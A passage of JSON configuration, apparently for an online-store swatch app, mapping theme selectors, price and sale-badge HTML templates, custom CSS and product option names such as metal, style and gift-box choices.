{{display_on_sale}}\u003e\u003cspan\u003eSale\u003c\/span\u003e\u003c\/span\u003e","display_position":"top","display_selector":".price__badges_custom","element_selector":".price__badge--sale"},{"name":"Soldout","template":"\u003cspan class=\"price__badge price__badge--sold-out\" {{display_on_sold_out}}\u003e\u003cspan\u003eSold out\u003c\/span\u003e\u003c\/span\u003e","display_position":"top","display_selector":".price__badges_custom","element_selector":".price__badge--sold-out"}],"data_selectors":{"url":"a","title":".grid-view-item__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.grid-view-item__image","secondary_image":"img:not(.grid-view-item__image)"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"[data-section-type=\"collection-template\"] .grid__item .grid-view-item, .grid-view-item.product-card","swatch_display_options":[{"label":"After image","position":"after","selector":".grid-view-item__image, .product-card__image-with-placeholder-wrapper"},{"label":"After price","position":"after","selector":".grid-view-item__meta"},{"label":"After title","position":"after","selector":".grid-view-item__title"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":true,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":".sa-compare-at-price {text-decoration: line-through; color: #f94c43; font-weight: 600; font-style: normal;}\r\n.sa-price {color: #6a6a6a; font-weight: 600; font-style: normal;}\r\n[id=\"Collection\"] .grid-view-item, .product-card.grid-view-item, [id=\"shopify-section-featured-collections\"] .grid-view-item {margin:35px 0px 0px 0px!important;}\r\n.price__badges_custom span.price__badge:not([style]) {display: unset;}","theme_store_ids":[796],"schema_theme_names":["Debut"],"pre_hide_css_code":null},"414870":{"id":414870,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-radios, variant-selects, product-variants, variant-selection, product-variant-selector, .variant-wrapper, .variant-picker, .product-form__variants, .product-form__swatches, .swatches__container, .product-variants, .product__variant-select, .variations, form .swatch.clearfix, noscript[class*=\"product-form__noscript-wrapper\"], .product__block__variants","groups_selector":"","section_selector":"[id*=\"shopify\"][id*=\"main\"][id*=\"template\"], [class*=\"featured\"][class*=\"product\"]:not([class*=\"collection\"]):not([class*=\"gallery\"]):not([class*=\"item\"]):not([class*=\"heading\"]), [class*=\"index\"] [data-section-type=\"product\"], [data-section-type=\"featured-product\"],  [class*=\"index\"] [data-section-type=\"product-template\"], [data-product-type=\"featured\"], #shopify-section-product-template","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"[class*=\"variant\"] input[type=\"radio\"], [class*=\"form\"] input[type=\"radio\"], [class*=\"option\"] input[type=\"radio\"], .form__selectors input, variant-selects input, variant-selects select, variant-input input, .variant-wrapper select","selectors_to_hide":["variant-radios, variant-selects, product-variants, variant-selection, product-variant-selector, .variant-wrapper, .variant-picker, .product-form__variants, .product-form__swatches, .swatches__container, .product-variants, .product__variant-select, .variations, form .swatch.clearfix",".selector-wrapper.product-form__item"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"], [data-action*=\"add\"][data-action*=\"cart\"], [data-product-atc],  [id*=\"addToCart\"], [data-add-button], [value=\"Add to cart\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name","data-escape"],"add_to_cart_text_selector":"[name=\"add\"] \u003e span:not([class*=\"load\"]):not([class*=\"added\"]):not([class*=\"complete\"]):not([class*=\"symbol\"]), [data-add-to-cart-text], .atc-button--text, [data-add-button-text]","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"price","template":"\u003cdiv class=\"price price--on-sale\"\u003e\n\u003cspan class=\"price-item price-item--regular\" {display_on_sale}\u003e{compare_at_price_with_format}\u003c\/span\u003e\n\u003cspan {display_on_sale}\u003e\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"price-item price-item--sale\" \u003e{price_with_format}\u003c\/span\u003e\n\u003c\/div\u003e","display_position":"replace","display_selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price","element_selector":""}],"data_selectors":{"url":"a","title":"[class*=\"title\"] a","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img:nth-child(1):not([class*=\"second\"] img):not(.product-item__bg__inner img):not([class*=\"two\"] img):not([class*=\"hidden\"] img), img[class*=\"primary\"], [class*=\"primary\"] img, .reveal img:not(.hidden img), [class*=\"main\"][class*=\"image\"] picture, [data-primary-media] img","secondary_image":"[class*=\"secondary\"] img:nth-child(2):not([class*=\"with\"]):not([class*=\"has\"]):not([class*=\"show\"]):not([class*=\"primary\"] img), .product-item__bg__under img, img[class*=\"alternate\"], .media--hover-effect img:nth-child(2), .hidden img, img.hidden, picture[style*=\"none\"], .not-first img, .product--hover-image img, .product-thumb-hover img, img.secondary-media-hidden, img[class*=\"secondary\"]"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".ProductItem, .product-item, .product-block, .grid-view-item, .product-grid li.grid__item, .grid-product, .product-grid-item, .type-product-grid-item, .product-card, .product-index, .grid product-card, .product-list-item, .product--root, .product-thumbnail, .collection-page__product, [data-product-item], [data-product-grid-item], [data-product-grid]","swatch_display_options":[{"label":"After image","position":"before","selector":"[class*=\"content\"][class*=\"card\"], [class*=\"info\"][class*=\"card\"], [class*=\"Info\"][class*=\"Item\"], [class*=\"info\"][class*=\"product\"]:not([class*=\"inner\"]),  [class*=\"grid\"][class*=\"meta\"], .product-details, [class*=\"product\"][class*=\"caption\"]"},{"label":"After price","position":"after","selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price"},{"label":"After title","position":"after","selector":"[class*=\"title\"], [class*=\"heading\"]"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"[aria-controls*=\"size-chart\"],[aria-controls*=\"size-guide\"]","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":2,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[],"schema_theme_names":["Themekit template theme"],"pre_hide_css_code":null},"414866":{"id":414866,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-selects, variant-radios, [class*=\"product-form__noscript-wrapper\"],.product-form__quantity","groups_selector":"","section_selector":".product.grid,.featured-product","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-selects select, variant-radios input, variant-selects input","selectors_to_hide":["variant-radios","variant-selects"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sold out","template":"\u003cdiv class=\"card__badge\" {{ display_on_sold_out }}\u003e\u003cspan class=\"badge badge--bottom-left color-inverse\"\u003eSold out\u003c\/span\u003e\u003c\/div\u003e","display_position":"bottom","display_selector":".card__inner","element_selector":".card__badge .color-inverse"},{"name":"On Sale","template":"\u003cdiv class=\"card__badge bottom left\" {{ display_on_available }} {{ display_on_sale }}\u003e\n  \u003cspan class=\"badge badge--bottom-left color-accent-2\"\u003eSale\u003c\/span\u003e\n\u003c\/div\u003e","display_position":"replace","display_selector":".card__badge.bottom.left","element_selector":""},{"name":"price","template":"\u003cdiv class=\"price price--on-sale\"\u003e\n\u003cspan class=\"price-item price-item--regular\" {display_on_sale}\u003e{compare_at_price_with_format}\u003c\/span\u003e\n\u003cspan {display_on_sale}\u003e\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"price-item price-item--sale\" \u003e{price_with_format}\u003c\/span\u003e\n\u003c\/div\u003e","display_position":"replace","display_selector":".price","element_selector":""},{"name":"Vendor","template":"{{vendor}}","display_position":"replace","display_selector":".caption-with-letter-spacing","element_selector":""}],"data_selectors":{"url":"a","title":".card__heading.h5 a","attributes":[],"form_input":"[name=\"id\"]","featured_image":".card__media img:nth-child(1)","secondary_image":".card__media img:nth-child(2)"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".collection .grid__item .card-wrapper, .product-recommendations .grid__item .card-wrapper, .collage__item--product, .related-products .grid__item .card-wrapper","swatch_display_options":[{"label":"After image","position":"after","selector":".card-wrapper .card__inner"},{"label":"After price","position":"after","selector":".price"},{"label":"After title","position":"after","selector":".card-information__text, h3.card__heading.h5"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"[aria-controls*=\"size-chart\"],[aria-controls*=\"size-guide\"]","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":2,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":{},"custom_css":"","theme_store_ids":[],"schema_theme_names":["Shrine PRO"],"pre_hide_css_code":null},"414865":{"id":414865,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-selects, variant-radios, [class*=\"product-form__noscript-wrapper\"], .product-form__quantity, gp-product-variants, [data-key=\"p-variants\"]","groups_selector":"","section_selector":".product.grid,.featured-product, gp-product","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"gp-product-variants select, variant-selects select, variant-radios input, variant-selects input, [data-key=\"p-variants\"] select","selectors_to_hide":["variant-radios","gp-product-variants","[data-key=\"p-variants\"]","variant-selects"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sold out","template":"\u003cdiv class=\"card__badge\" {{ display_on_sold_out }}\u003e\u003cspan class=\"badge badge--bottom-left color-inverse\"\u003eSold out\u003c\/span\u003e\u003c\/div\u003e","display_position":"bottom","display_selector":".card__inner","element_selector":".card__badge .color-inverse"},{"name":"On Sale","template":"\u003cdiv class=\"card__badge bottom left\" {{ display_on_available }} {{ display_on_sale }}\u003e\n  \u003cspan class=\"badge badge--bottom-left color-accent-2\"\u003eSale\u003c\/span\u003e\n\u003c\/div\u003e","display_position":"replace","display_selector":".card__badge.bottom.left","element_selector":""},{"name":"price","template":"\u003cdiv class=\"price price--on-sale\"\u003e\n\u003cspan class=\"price-item price-item--regular\" {display_on_sale}\u003e{compare_at_price_with_format}\u003c\/span\u003e\n\u003cspan {display_on_sale}\u003e\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"price-item price-item--sale\" \u003e{price_with_format}\u003c\/span\u003e\n\u003c\/div\u003e","display_position":"replace","display_selector":".price","element_selector":""},{"name":"Vendor","template":"{{vendor}}","display_position":"replace","display_selector":".caption-with-letter-spacing","element_selector":""}],"data_selectors":{"url":"a","title":".card__heading.h5 a","attributes":[],"form_input":"[name=\"id\"]","featured_image":".card__media img:nth-child(1)","secondary_image":".card__media img:nth-child(2)"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".collection .grid__item .card-wrapper, .product-recommendations .grid__item .card-wrapper, .collage__item--product, .related-products .grid__item .card-wrapper","swatch_display_options":[{"label":"After image","position":"after","selector":".card-wrapper .card__inner"},{"label":"After price","position":"after","selector":".price"},{"label":"After title","position":"after","selector":".card-information__text, h3.card__heading.h5"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":true,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"[swatch-generated] .card__information {overflow: auto;}","theme_store_ids":[887],"schema_theme_names":["Dawn"],"pre_hide_css_code":null},"414864":{"id":414864,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"form[action*=\"\/cart\/add\"]","groups_selector":"","section_selector":"[data-section-type=\"product\"]","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"select.single-option-selector","selectors_to_hide":[".selector-wrapper"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"price","template":"\u003cdiv class=\"sa-price-wrapper\"\u003e\n\u003cspan class=\"sa-compare-at-price\" {display_on_sale}\u003e{compare_at_price_with_format}\u003c\/span\u003e\n\u003cspan class=\"sa-price\" \u003e{price_with_format}\u003c\/span\u003e\n\u003cdiv class=\"price__badges_custom\"\u003e\u003c\/div\u003e\u003c\/div\u003e","display_position":"after","display_selector":"div.product-card__title","element_selector":"dl.price, .sa-price-wrapper"},{"name":"Sale","template":"\u003cspan class=\"price__badge price__badge--sale\" aria-hidden=\"true\"{{display_on_available}} {{display_on_sale}}\u003e\u003cspan\u003eSale\u003c\/span\u003e\u003c\/span\u003e","display_position":"top","display_selector":".price__badges_custom","element_selector":".price__badge--sale"},{"name":"Soldout","template":"\u003cspan class=\"price__badge price__badge--sold-out\" {{display_on_sold_out}}\u003e\u003cspan\u003eSold out\u003c\/span\u003e\u003c\/span\u003e","display_position":"top","display_selector":".price__badges_custom","element_selector":".price__badge--sold-out"}],"data_selectors":{"url":"a","title":".grid-view-item__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.grid-view-item__image","secondary_image":"img:not(.grid-view-item__image)"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"[data-section-type=\"collection-template\"] .grid__item .grid-view-item, .grid-view-item.product-card","swatch_display_options":[{"label":"After image","position":"after","selector":".grid-view-item__image, .product-card__image-with-placeholder-wrapper"},{"label":"After price","position":"after","selector":".grid-view-item__meta"},{"label":"After title","position":"after","selector":".grid-view-item__title"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":true,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":".sa-compare-at-price {text-decoration: line-through; color: #f94c43; font-weight: 600; font-style: normal;}\r\n.sa-price {color: #6a6a6a; font-weight: 600; font-style: normal;}\r\n[id=\"Collection\"] .grid-view-item, .product-card.grid-view-item, [id=\"shopify-section-featured-collections\"] .grid-view-item {margin:35px 0px 0px 0px!important;}\r\n.price__badges_custom span.price__badge:not([style]) {display: unset;}","theme_store_ids":[796],"schema_theme_names":["Debut"],"pre_hide_css_code":null},"414868":{"id":414868,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":".variant-wrapper, .product-block[data-dynamic-variants-enabled]","groups_selector":"","section_selector":".modal--is-active [id*=\"ProductSection\"], [data-section-type=\"product-template\"]:not(.is-modal), [data-section-type=\"product\"]:not(.is-modal)","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"input[data-variant-input], select[id*=\"SingleOptionSelector\"], .variant-input-wrap input","selectors_to_hide":[".variant-wrapper"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"On Sale","template":"\u003cdiv class=\"grid-product__tag grid-product__tag--sale\" {{display_on_available}} {{display_on_sale}}\u003eSale\n\u003c\/div\u003e","display_position":"top","display_selector":".grid-product__content","element_selector":".grid-product__tag--sale"},{"name":"Sold out","template":"\u003cdiv class=\"grid-product__tag grid-product__tag--sold-out\" {{display_on_sold_out}}\u003e\nSold Out\u003c\/div\u003e","display_position":"top","display_selector":".grid-product__content","element_selector":".grid-product__tag--sold-out"},{"name":"price","template":"\u003cspan class=\"visually-hidden\"\u003eRegular price\u003c\/span\u003e\n\u003cspan class=\"grid-product__price--original\" {display_on_sale}\u003e{compare_at_price_with_format}\u003c\/span\u003e\n\u003cspan class=\"visually-hidden\" \u003eSale price\u003c\/span\u003e\n{price_with_format}\n","display_position":"replace","display_selector":".grid-product__price","element_selector":""}],"data_selectors":{"url":"a, .quick-product__btn","title":".grid-product__title","attributes":["data-product-id:pid"],"form_input":"input[name=\"id\"]","featured_image":"img.grid-product__image, .grid__image-ratio img","secondary_image":"div.grid-product__secondary-image[data-bgset], div.grid-product__secondary-image:not([data-bgset]) img "},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".grid-product__colors"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".grid__item.grid-product:not(.product-single__related .grid-product)","swatch_display_options":[{"label":"After image","position":"after","selector":".grid-product__image-mask"},{"label":"After price","position":"after","selector":".grid-product__price"},{"label":"After title","position":"after","selector":".grid-product__title"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"—","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":true,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":".grid-product__image-mask {opacity: 1 !important;}\r\n@media only screen and (max-width: 600px){.swatches-type-products .swatch-view{display: inline-block!important;}}","theme_store_ids":[],"schema_theme_names":["Impulse"],"pre_hide_css_code":null},"414865":{"id":414865,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-selects, variant-radios, [class*=\"product-form__noscript-wrapper\"], .product-form__quantity, gp-product-variants, [data-key=\"p-variants\"]","groups_selector":"","section_selector":".product.grid,.featured-product, gp-product","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"gp-product-variants select, variant-selects select, variant-radios input, variant-selects input, [data-key=\"p-variants\"] select","selectors_to_hide":["variant-radios","gp-product-variants","[data-key=\"p-variants\"]","variant-selects"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sold out","template":"\u003cdiv class=\"card__badge\" {{ display_on_sold_out }}\u003e\u003cspan class=\"badge badge--bottom-left color-inverse\"\u003eSold out\u003c\/span\u003e\u003c\/div\u003e","display_position":"bottom","display_selector":".card__inner","element_selector":".card__badge .color-inverse"},{"name":"On Sale","template":"\u003cdiv class=\"card__badge bottom left\" {{ display_on_available }} {{ display_on_sale }}\u003e\n  \u003cspan class=\"badge badge--bottom-left color-accent-2\"\u003eSale\u003c\/span\u003e\n\u003c\/div\u003e","display_position":"replace","display_selector":".card__badge.bottom.left","element_selector":""},{"name":"price","template":"\u003cdiv class=\"price price--on-sale\"\u003e\n\u003cspan class=\"price-item price-item--regular\" {display_on_sale}\u003e{compare_at_price_with_format}\u003c\/span\u003e\n\u003cspan {display_on_sale}\u003e\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"price-item price-item--sale\" \u003e{price_with_format}\u003c\/span\u003e\n\u003c\/div\u003e","display_position":"replace","display_selector":".price","element_selector":""},{"name":"Vendor","template":"{{vendor}}","display_position":"replace","display_selector":".caption-with-letter-spacing","element_selector":""}],"data_selectors":{"url":"a","title":".card__heading.h5 a","attributes":[],"form_input":"[name=\"id\"]","featured_image":".card__media img:nth-child(1)","secondary_image":".card__media img:nth-child(2)"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".collection .grid__item .card-wrapper, .product-recommendations .grid__item .card-wrapper, .collage__item--product, .related-products .grid__item .card-wrapper","swatch_display_options":[{"label":"After image","position":"after","selector":".card-wrapper .card__inner"},{"label":"After price","position":"after","selector":".price"},{"label":"After title","position":"after","selector":".card-information__text, h3.card__heading.h5"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":true,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"[swatch-generated] .card__information {overflow: auto;}","theme_store_ids":[887],"schema_theme_names":["Dawn"],"pre_hide_css_code":null}},
        "product_options": [{"id":2797608040,"name":"Select Metal","products_preset_id":1619159,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":1619159,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":2797608043,"name":"Choose your metal","products_preset_id":1420073,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":1420073,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":2797608548,"name":"Select your style","products_preset_id":1420047,"products_swatch":"first_variant_image","collections_preset_id":1420052,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":1420047,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":1420052,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":2797599155,"name":"Print Sides","products_preset_id":1420047,"products_swatch":"first_variant_image","collections_preset_id":1420052,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":1420047,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":1420052,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":2797599157,"name":"SELECT YOUR STYLE","products_preset_id":1420047,"products_swatch":"first_variant_image","collections_preset_id":1420052,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":1420047,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":1420052,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":2797603670,"name":"color","products_preset_id":1420047,"products_swatch":"first_variant_image","collections_preset_id":1420052,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":1420047,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":1420052,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":2797606668,"name":"Gift Style Box","products_preset_id":1420047,"products_swatch":"first_variant_image","collections_preset_id":1420052,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":1420047,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":1420052,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":2797608047,"name":"Design Type","products_preset_id":1420047,"products_swatch":"first_variant_image","collections_preset_id":1420052,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":1420047,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":1420052,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":2797608448,"name":"Select Base Style","products_preset_id":1420047,"products_swatch":"first_variant_image","collections_preset_id":1420052,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":1420047,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":1420052,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":2797608461,"name":"Style","products_preset_id":1420047,"products_swatch":"first_variant_image","collections_preset_id":1420052,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":1420047,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":1420052,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":2797599156,"name":"Color","products_preset_id":1420073,"products_swatch":"first_variant_image","collections_preset_id":1420052,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":1420073,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":1420052,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":2797608044,"name":"Choose Your Metal","products_preset_id":1420073,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":1420073,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":2797608457,"name":"Choose Gift Bag Options","products_preset_id":1420073,"products_swatch":"first_variant_image","collections_preset_id":1420052,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":1420073,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":1420052,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":2797608534,"name":"Base","products_preset_id":1420073,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":1420073,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":2797608544,"name":"Choose your base","products_preset_id":1420073,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":1420073,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":2797608545,"name":"Choose Gold Finish","products_preset_id":1420073,"products_swatch":"first_variant_image","collections_preset_id":1420052,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":1420073,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":1420052,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":2797608543,"name":"Choose Finish Gold","products_preset_id":1420073,"products_swatch":"first_variant_image","collections_preset_id":1420052,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":1420073,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":1420052,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":3362977391,"name":"Select Metal Finish","products_preset_id":1420047,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":1420047,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":2797608041,"name":"Choose recipient","products_preset_id":1420073,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":1420073,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":2797608037,"name":"Box Choice","products_preset_id":1420073,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":1420073,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true}],
        "swatch_dir": "vsk",
